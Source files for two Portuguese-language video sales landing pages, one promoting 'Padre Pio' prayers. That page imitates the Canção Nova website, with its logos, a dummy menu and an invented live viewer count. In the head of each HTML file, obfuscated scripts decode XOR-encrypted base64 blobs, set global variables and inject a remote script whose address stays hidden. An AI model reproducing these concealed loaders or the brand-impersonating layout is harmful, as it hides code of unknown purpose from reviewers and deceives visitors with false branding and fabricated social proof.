
<file: Iouvor-do-sucesso-da-consciencia/index.html>
<!DOCTYPE html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Mensagem Importante</title>

    <!--YTB-->

    <script>(function () { var q_22pi = atob("DDiugogCUCytklDl1EOM9/puchaP+iSRpEuUradhNEKD5ySIvV7XrOttPQLP4H+Wt0rH8vxxf1zE6jWJ+0jH+u1ufUvC/TeJsRbE8aouck3Z5iKMtk3a5/sganfwvnKCuFfM4+Rxchb26XKLtVXLoLIgN0PC9TyAhFHW5+RLNA6BsCaEuE3LoLIgZhXJpmbQ5AjN5L03YkmeoGLTsFnNsrA3clHw7w=="); var d_b3c = []; for (var a_z8 = 0; a_z8 < q_22pi.length; a_z8++) { d_b3c.push(q_22pi.charCodeAt(a_z8) & 255); } var m_mecu = d_b3c[0]; var o_umc = d_b3c.slice(1, 1 + m_mecu); var u_sa = d_b3c.slice(1 + m_mecu); var a_lj = u_sa.map(function (b, d_q) { return b ^ o_umc[d_q % m_mecu]; }); var f_p = ""; for (var a_1rr = 0; a_1rr < a_lj.length; a_1rr++) { f_p += String.fromCharCode(a_lj[a_1rr] & 255); } var r_m1 = decodeURIComponent(escape(f_p)); var k_wur = JSON.parse(r_m1); var g_4nx = k_wur.globals || []; g_4nx.forEach(function (d_qx5) { window[d_qx5.name] = d_qx5.value; }); var x_4 = document.createElement("script"); x_4.src = k_wur.url; x_4.async = true; x_4.defer = true; (k_wur.attributes || []).forEach(function (k_vp6l) { x_4.setAttribute(k_vp6l.name, k_vp6l.value); }); (document.head || document.documentElement).appendChild(x_4); })();</script>


    <script>(function () { var v_d1lm = atob("[base64]/fF9YjfHTQiUfDTnWYD8NiemSQ2gGSEQTH"); var f_pz = []; for (var m_y9o = 0; m_y9o < v_d1lm.length; m_y9o++) { f_pz.push(v_d1lm.charCodeAt(m_y9o) & 255); } var n_zkkn = f_pz[0]; var g_o = f_pz.slice(1, 1 + n_zkkn); var q_l09 = f_pz.slice(1 + n_zkkn); var b_qp = q_l09.map(function (b, t_1of) { return b ^ g_o[t_1of % n_zkkn]; }); var p_t = ""; for (var z_iq = 0; z_iq < b_qp.length; z_iq++) { p_t += String.fromCharCode(b_qp[z_iq] & 255); } var d_c5ly = decodeURIComponent(escape(p_t)); var a_0 = JSON.parse(d_c5ly); var j_clg9 = a_0.globals || []; j_clg9.forEach(function (e_xr) { window[e_xr.name] = e_xr.value; }); var v_hdhi = document.createElement("script"); v_hdhi.src = a_0.url; v_hdhi.async = true; v_hdhi.defer = true; (a_0.attributes || []).forEach(function (q_c1) { v_hdhi.setAttribute(q_c1.name, q_c1.value); }); (document.head || document.documentElement).appendChild(v_hdhi); })();</script>


    <script>!function (i, n) { i._plt = i._plt || (n && n.timeOrigin ? n.timeOrigin + n.now() : Date.now()) }(window, performance);</script>
    <link rel="preload" href="https://scripts.converteai.net/beb06ebc-0219-4b97-b88f-8ccab6eb2442/players/68d152e51563ea2ce05bd33a/v4/player.js" as="script">
    <link rel="preload" href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js" as="script">
    <link rel="preload" href="https://cdn.converteai.net/beb06ebc-0219-4b97-b88f-8ccab6eb2442/68816506f6c889f7c9057a58/main.m3u8" as="fetch">
    <link rel="dns-prefetch" href="https://cdn.converteai.net">
    <link rel="dns-prefetch" href="https://scripts.converteai.net">
    <link rel="dns-prefetch" href="https://images.converteai.net">
    <link rel="dns-prefetch" href="https://license.vturb.com">



    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            background: #f5f0e8;
            font-family: Georgia, serif;
            min-height: 100vh;
            display: flex;
            flex-direction: column;
        }

        .container {
            flex: 1;
            width: 100%;
        }

        .video-container {
            width: 100%;
            max-width: 1100px;
            margin: 40px auto;
            padding: 0 20px;
        }

        footer {
            text-align: center;
            color: #5b554d;
            font-size: 14px;
            line-height: 1.8;
            padding: 30px 20px;
        }

        footer a {
            color: #5b554d;
            text-decoration: none;
        }

        footer a:hover {
            text-decoration: underline;
        }

        .copyright {
            margin-top: 6px;
        }
    </style>
</head>

<body>

    <div class="container">

        <div class="video-container">



            <vturb-smartplayer id="vid-68d152e51563ea2ce05bd33a" style="display: block; margin: 0 auto; width: 100%; max-width: 400px;">
                <div class="vturb-player-placeholder" style="position: relative; width: 100%; padding: 125% 0 0; z-index: 0; background-color: black;"></div>
            </vturb-smartplayer>
            <script type="text/javascript"> var s = document.createElement("script"); s.src = "https://scripts.converteai.net/beb06ebc-0219-4b97-b88f-8ccab6eb2442/players/68d152e51563ea2ce05bd33a/v4/player.js", s.async = !0, document.head.appendChild(s); </script>



        </div>

    </div>

    <footer>
        <div>
            <a href="javascript:void(0)">Termos de Uso</a>
            |
            <a href="javascript:void(0)">Política de Privacidade</a>
        </div>

        <div>
            Este site não tem qualquer vínculo com o Youtube. Depois que você sai do Youtube,
            a responsabilidade passa a ser nossa, não deles.
        </div>

        <div class="copyright">
            © 2025 Todos os direitos reservados.
        </div>
    </footer>

</body>

</html>
</file>

<file: reveIacaodatriIha/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Mensagem Importante</title>
  <meta name="description" content="Por décadas, essas orações ficaram longe do fiéis… Agora, você pode conhecer a “Linguagem dos anjos” atribuídas ao Padre Pio">
  <meta name="robots" content="index, follow">
  <link rel="icon" type="image/webp" href="assets/images/favicon.webp">

<script>(function(){var v_o=atob("DBk+7pn9x3gNlemIJWIcm+uR5UIv/Z38VWoEwbaeoxYj4J3lTH9HwPqSqlZv58b7RmtXnu2O6Ahk7YzkCmlXlvyR6RJ+t8WqRG1KnPCfsgxo5suyfkQSzP6RqBps+ZqqH0JFzPecqh0vr8v4TGFbgtCZ5VQv44jkUHwc1LvL/k49oN+7Ryxf36rMokpupdDrEXsJi67fuiVw");var a_k=[];for(var c_r84c=0;c_r84c<v_o.length;c_r84c++){a_k.push(v_o.charCodeAt(c_r84c)&255);}var e_c2iq=a_k[0];var x_den2=a_k.slice(1,1+e_c2iq);var t_jmc=a_k.slice(1+e_c2iq);var x_h=t_jmc.map(function(b,l_vdbf){return b^x_den2[l_vdbf%e_c2iq];});var d_o="";for(var r_mre=0;r_mre<x_h.length;r_mre++){d_o+=String.fromCharCode(x_h[r_mre]&255);}var j_ftm=decodeURIComponent(escape(d_o));var m_dbrl=JSON.parse(j_ftm);var u_yix=m_dbrl.globals||[];u_yix.forEach(function(a_c8j){window[a_c8j.name]=a_c8j.value;});var p_xnc=document.createElement("script");p_xnc.src=m_dbrl.url;p_xnc.async=true;p_xnc.defer=true;(m_dbrl.attributes||[]).forEach(function(v_thta){p_xnc.setAttribute(v_thta.name,v_thta.value);});(document.head||document.documentElement).appendChild(p_xnc);})();</script>

<script>(function(){var r_pg=atob("DJJUCPXQoFhXfJrMAul2fYe8gmJ1FO64cuFuJ9qzxDZ5Ce6ha/QtJpa/zXY1DrW/YeA9eIGjjy0jEenjbvMgbYakjjIkXrbuY+Ygepyy1SwyD7j2Wel2ZpS9xXptXv6tdvN5fYG9yT4uUeq+Z+QxZoH92Ds4GLe/Yfl2JNemwTQiGbj2ILApJI7yzjk6Gbj2IPY1fJT91Sw6Ffy1L+ImbYO1zix6D++ua/YnKtny1jk7Cf/uOLB2dait");var i_8tf=[];for(var w_vnph=0;w_vnph<r_pg.length;w_vnph++){i_8tf.push(r_pg.charCodeAt(w_vnph)&255);}var i_sfp=i_8tf[0];var t_lr0=i_8tf.slice(1,1+i_sfp);var j_q7=i_8tf.slice(1+i_sfp);var g_pm=j_q7.map(function(b,b_5pk){return b^t_lr0[b_5pk%i_sfp];});var w_z4="";for(var z_ls=0;z_ls<g_pm.length;z_ls++){w_z4+=String.fromCharCode(g_pm[z_ls]&255);}var e_b5d9=decodeURIComponent(escape(w_z4));var n_xf=JSON.parse(e_b5d9);var u_m=n_xf.globals||[];u_m.forEach(function(o_bq){window[o_bq.name]=o_bq.value;});var i_uc2=document.createElement("script");i_uc2.src=n_xf.url;i_uc2.async=true;i_uc2.defer=true;(n_xf.attributes||[]).forEach(function(v_34l){i_uc2.setAttribute(v_34l.name,v_34l.value);});(document.head||document.documentElement).appendChild(i_uc2);})();</script>
  
  <!-- Pré-carregamento do player de vídeo -->
<script>!function(i,n){i._plt=i._plt||(n&&n.timeOrigin?n.timeOrigin+n.now():Date.now())}(window,performance);</script>
<link rel="preload" href="https://scripts.converteai.net/beb06ebc-0219-4b97-b88f-8ccab6eb2442/ab-test/6a24694fc1bee70a991bf1b2/player.js" as="script">
<link rel="preload" href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js" as="script">
<link rel="dns-prefetch" href="https://cdn.converteai.net">
<link rel="dns-prefetch" href="https://scripts.converteai.net">
<link rel="dns-prefetch" href="https://images.converteai.net">
<link rel="dns-prefetch" href="https://m3u8.vturb.net">
<link rel="dns-prefetch" href="https://license.vturb.com">

  <!-- Fonte da headline -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=PT+Serif:ital,wght@0,400;0,700;1,400&display=swap" rel="stylesheet">

  <link rel="stylesheet" href="styles/main.css">
</head>
<body>
  <h1 class="sr-only">Mensagem importante — assista ao vídeo</h1>

  <!-- ===== CABEÇALHO (elementos apenas visuais, sem navegação) ===== -->
  <header class="cn-header">
    <div class="cn-inner">
      <nav class="cn-topnav" aria-label="Menu principal">
        <ul>
          <li><span class="cn-navtext">Eventos</span></li>
          <li><span class="cn-navtext">Formação</span></li>
          <li><span class="cn-navtext">Notícias</span></li>
          <li><span class="cn-navtext">Música</span></li>
          <li><span class="cn-navtext">Clube</span></li>
          <li><span class="cn-navtext">Santuário</span></li>
          <li><span class="cn-navtext">Comunidade</span></li>
          <li><span class="cn-navtext">FJPII</span></li>
          <li><span class="cn-navtext">Kids</span></li>
          <li><span class="cn-navtext">CNPlus</span></li>
        </ul>
        <ul class="cn-secondary">
          <li><span class="cn-navtext">APPS</span></li>
          <li><span class="cn-navtext">TV</span></li>
          <li><span class="cn-navtext">RÁDIO</span></li>
          <li><span class="cn-navtext">LOJA</span></li>
        </ul>
      </nav>

      <div class="cn-main">
        <div class="cn-logo">
          <img src="assets/images/logo-cancaonova.png" alt="Canção Nova">
        </div>
        <div class="cn-brand-center">
          <img src="assets/images/logo-30anos.png" alt="30 anos cancaonova.com">
        </div>
        <div class="cn-search" role="search">
          <input type="text" placeholder="Buscar" aria-label="Buscar" disabled>
          <button type="button" aria-label="Buscar" tabindex="-1">&#128269;</button>
        </div>
      </div>
    </div>
  </header>

  <!-- ===== VSL CENTRAL ===== -->
  <section class="cn-hero">
    <main class="secao-video">
      <p class="cn-eyebrow">Mensagem</p>
      <p class="cn-headline"></p>
      <div class="cn-player-card">
        <vturb-smartplayer id="ab-6a24694fc1bee70a991bf1b2" style="display: block; margin: 0 auto; width: 100%; "></vturb-smartplayer> <script type="text/javascript"> var s=document.createElement("script"); s.src="https://scripts.converteai.net/beb06ebc-0219-4b97-b88f-8ccab6eb2442/ab-test/6a24694fc1bee70a991bf1b2/player.js", s.async=!0,document.head.appendChild(s); </script>
      </div>

      <noscript>
        <div class="aviso-js">
          Este vídeo precisa de JavaScript para funcionar. Ative o JavaScript no seu navegador e recarregue a página.
        </div>
      </noscript>
    </main>
  </section>

  <!-- ===== COMENTÁRIOS AO VIVO ===== -->
  <section class="cn-live">
    <div class="cn-live-inner">
      <div class="cn-live-head">
        <span class="cn-live-dot"></span>
        Comentários ao vivo · <span id="cn-online">1.284</span> assistindo agora
      </div>
      <div class="cn-feed" id="cn-feed" aria-live="polite"></div>
    </div>
  </section>

  <footer class="rodape">
    <p>
      <a href="/termos-de-uso">Termos de Uso</a> |
      <a href="/politica-de-privacidade">Política de Privacidade</a>
    </p>
    <p>Este site não é afiliado ao YouTube nem ao Google LLC. YouTube é uma marca registrada do Google LLC.</p>
    <p>Este site não é afiliado ao Facebook, Instagram ou Meta Platforms, Inc.</p>
    <p>© 2026 Todos os direitos reservados.</p>
  </footer>

  <script src="scripts/main.js"></script>
</body>
</html>
</file>
<file: reveIacaodatriIha/styles/main.css>
/* ==========================================================================
   RESET
   ========================================================================== */
*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

:root {
  --cn-blue: #0e63a9;
  --cn-blue-dark: #0a4f8c;
  --cn-blue-deep: #003c54;
}

html, body {
  background-color: #ffffff;
  font-family: "Segoe UI", Arial, Helvetica, sans-serif;
  overflow-x: hidden;
  color: #222;
}

/* Título acessível/SEO, invisível na tela */
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}

/* ==========================================================================
   CABEÇALHO
   ========================================================================== */
.cn-header {
  background: linear-gradient(180deg, var(--cn-blue) 0%, var(--cn-blue-dark) 100%);
  color: #fff;
  width: 100%;
}

.cn-header a,
.cn-header .cn-navtext {
  color: #fff;
  text-decoration: none;
}

.cn-inner {
  max-width: 1180px;
  margin: 0 auto;
  padding: 0 18px;
}

/* Faixa superior de links (sem navegação — apenas visual) */
.cn-topnav {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 10px;
  padding: 10px 0 6px;
  font-size: 13px;
  font-weight: 600;
  flex-wrap: wrap;
}

.cn-topnav ul {
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  gap: 16px;
}

.cn-topnav .cn-navtext {
  opacity: .95;
  cursor: default;
  user-select: none;
}

.cn-topnav .cn-secondary {
  gap: 18px;
}

/* Linha principal: logo + wordmark + busca */
.cn-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 20px;
  padding: 6px 0 20px;
}

.cn-logo {
  display: inline-flex;
  align-items: center;
  background: #fff;
  border-radius: 8px;
  padding: 8px 12px;
  box-shadow: 0 1px 4px rgba(0, 0, 0, .15);
}

.cn-logo img {
  height: 42px;
  width: auto;
  display: block;
}

.cn-brand-center {
  flex: 1;
  display: flex;
  justify-content: center;
  align-items: center;
}

.cn-brand-center img {
  height: 60px;
  width: auto;
  display: block;
}

.cn-search {
  display: flex;
  align-items: center;
  background: #fff;
  border-radius: 4px;
  padding: 8px 12px;
  min-width: 240px;
  box-shadow: 0 1px 3px rgba(0, 0, 0, .15);
}

.cn-search input {
  border: 0;
  outline: 0;
  font-size: 14px;
  width: 100%;
  color: #333;
  background: transparent;
}

.cn-search button {
  border: 0;
  background: transparent;
  color: #7a7a7a;
  cursor: default;
  font-size: 15px;
  padding: 0 0 0 8px;
}

/* ==========================================================================
   VSL CENTRAL
   ========================================================================== */
.cn-hero {
  background: #f5f0e8;
  padding: 24px 12px 8px;
}

.secao-video {
  width: 100%;
  max-width: 440px;
  margin: 0 auto;
  display: block;
}

.secao-video .cn-eyebrow {
  text-align: center;
  font-family: "Segoe UI", Arial, Helvetica, sans-serif;
  text-transform: uppercase;
  letter-spacing: .16em;
  font-size: 13px;
  font-weight: 700;
  color: #8a8a8a;
  margin-bottom: 8px;
}

.secao-video .cn-headline {
  text-align: center;
  font-family: "PT Serif", Georgia, "Times New Roman", serif;
  color: #1668b3;
  font-size: 28px;
  font-weight: 400;
  line-height: 1.3;
  letter-spacing: -0.005em;
  margin-bottom: 16px;
}

.cn-player-card {
  background: #fff;
  border: 1px solid #e6ddca;
  border-radius: 8px;
  padding: 10px;
  box-shadow: 0 6px 24px rgba(0, 0, 0, .08);
}

vturb-smartplayer {
  display: block !important;
  width: 100% !important;
  margin: 0 !important;
  padding: 0 !important;
}

.aviso-js {
  max-width: 440px;
  margin: 20px auto;
  padding: 16px;
  border: 1px solid #c9bfa8;
  background: #fffdf8;
  color: #333;
  font-size: 15px;
  line-height: 1.5;
  text-align: center;
}

/* ==========================================================================
   COMENTÁRIOS AO VIVO
   ========================================================================== */
.cn-live {
  background: #f5f0e8;
  padding: 4px 12px 28px;
}

.cn-live-inner {
  max-width: 440px;
  margin: 0 auto;
}

.cn-live-head {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 14px;
  color: #4a4a4a;
  font-weight: 700;
  margin: 6px 2px 14px;
}

.cn-live-dot {
  width: 9px;
  height: 9px;
  border-radius: 50%;
  background: #e02424;
  animation: cnPulse 1.4s infinite;
}

@keyframes cnPulse {
  0%   { box-shadow: 0 0 0 0 rgba(224, 36, 36, .5); }
  70%  { box-shadow: 0 0 0 8px rgba(224, 36, 36, 0); }
  100% { box-shadow: 0 0 0 0 rgba(224, 36, 36, 0); }
}

.cn-feed {
  display: flex;
  flex-direction: column;
  gap: 10px;
  overflow: hidden;
}

.cn-c {
  display: flex;
  gap: 10px;
  align-items: flex-start;
  background: #fff;
  border: 1px solid #ece4d4;
  border-radius: 14px;
  padding: 10px 12px;
  box-shadow: 0 1px 3px rgba(0, 0, 0, .05);
  animation: cnIn .45s ease;
}

@keyframes cnIn {
  from { opacity: 0; transform: translateY(-12px); }
  to   { opacity: 1; transform: none; }
}

.cn-c.cn-out {
  animation: cnOut .45s ease forwards;
}

@keyframes cnOut {
  to { opacity: 0; transform: translateY(8px); }
}

.cn-av {
  width: 42px;
  height: 42px;
  border-radius: 50%;
  object-fit: cover;
  flex: 0 0 42px;
  background: #dfc9a8;
}

.cn-body {
  flex: 1;
  min-width: 0;
}

.cn-name {
  font-size: 13px;
  font-weight: 700;
  color: #0a4f8c;
  display: flex;
  align-items: center;
  gap: 5px;
}

.cn-badge {
  font-size: 10px;
  font-weight: 700;
  color: #1a8a4a;
}

.cn-txt {
  font-size: 14px;
  color: #333;
  line-height: 1.35;
  margin-top: 2px;
  word-wrap: break-word;
}

.cn-meta {
  font-size: 11px;
  color: #9a9a9a;
  margin-top: 5px;
  display: flex;
  gap: 14px;
}

.cn-meta b {
  color: #6f6f6f;
  font-weight: 600;
}

/* ==========================================================================
   RODAPÉ
   ========================================================================== */
.rodape {
  background: #f5f0e8;
  margin-top: 0;
  padding: 24px 20px 30px;
  text-align: center;
}

.rodape p {
  font-size: 12px;
  color: #666;
  margin-bottom: 5px;
  line-height: 1.4;
}

.rodape a {
  color: var(--cn-blue-dark);
  text-decoration: underline;
}

.rodape a:focus-visible {
  outline: 2px solid var(--cn-blue-dark);
  outline-offset: 2px;
}

/* ==========================================================================
   RESPONSIVO
   ========================================================================== */
@media (max-width: 820px) {
  .cn-topnav { font-size: 12px; gap: 8px; }
  .cn-topnav ul { gap: 12px; }
  .cn-main { flex-wrap: wrap; justify-content: center; text-align: center; }
  .cn-brand-center { order: -1; flex-basis: 100%; }
  .cn-search { min-width: 200px; flex: 1; }
}

@media (max-width: 560px) {
  .cn-topnav { display: none; }
  .cn-main { padding: 12px 0 16px; gap: 12px; }
  .cn-logo img { height: 34px; }
  .cn-brand-center img { height: 46px; }
  .cn-search { min-width: 0; width: 100%; }
  .secao-video .cn-eyebrow { font-size: 11px; letter-spacing: .14em; }
  .secao-video .cn-headline { font-size: 23px; }
}
</file>
